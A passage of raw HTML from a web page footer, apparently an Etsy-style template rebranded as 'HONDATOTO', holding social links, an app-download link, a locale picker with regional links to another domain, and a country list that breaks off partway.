                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=facebook"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=pinterest"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=youtube"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the HONDATOTO App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
</svg></span>
        </a>

        <div>
            <a href="/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the HONDATOTO App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)"
    href="https://startedurch.de/your/account/locale_preferences?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 HONDATOTO.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat HONDATOTO menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Wilayah tempat HONDATOTO menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/es?locale_override=EUR%7Ces%7CES">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/?locale_override=USD%7Cen-US%7CUS">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://startedurch.de/help/article/493" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
